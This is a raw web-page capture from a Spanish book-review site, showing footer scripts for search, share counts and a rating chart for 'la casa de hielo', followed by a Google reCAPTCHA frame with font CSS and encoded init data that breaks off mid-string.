	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/la-casa-de-hielo";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "16.67",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "1",
                        "porcentaje": "16.67",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "2",
                        "porcentaje": "33.33",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "1",
                        "porcentaje": "16.67",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "1",
                        "porcentaje": "16.67",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vigtdyljacpf
body_size: 48875
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="apLlBxhQ67-M1RqrGLvMIg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="apLlBxhQ67-M1RqrGLvMIg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="apLlBxhQ67-M1RqrGLvMIg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22N8KLwr0kw7Uowpk5HMKjcjkMwovDmMKxw5fCkFHDvMKFwqg6w5gAc30KwoI/[base64]/Cs8OnAcKSRcKUw6wBQ8Ojw4XDt8O0w7docsKfw7/DnxhoeMKHwqDCmmvCisKQWUJOZ8ORFMKuw4t7IMKZwpojbHoiw7sgwpc7w4/[base64]/CnMKQHlozE2lXDcKWVsOjDMO2R8OAeC1vKT90wok6LcKabcK3fcOgwpvDvMOAw6Ekwq3Cvggyw742w4XCncKgTMKXHHgGwpjCtSQoZUF9ShIww7xQdMOnw7DDoyfDlFjCul8oEcOVO8KBw53DqMKpVjPDtcKKUl7Dk8OPFMO6JD4/H8OqwpDDosKPwpDCvnDDlcOHDcKHw4fDsMKpb8KOMcK2w6VqOXMWw4LCikHCq8O0Q1bDnVvCn349w7fDqi1BAMK/[base64]/CoX5MKVF1wp7Cp8Kbw55JSMK6AiNcEgcKT8OcUj4tDsOAYMOAIlEkbcKew7DChcO2wqbCt8KFVybCtMKHwprCnQMTw5hywqrD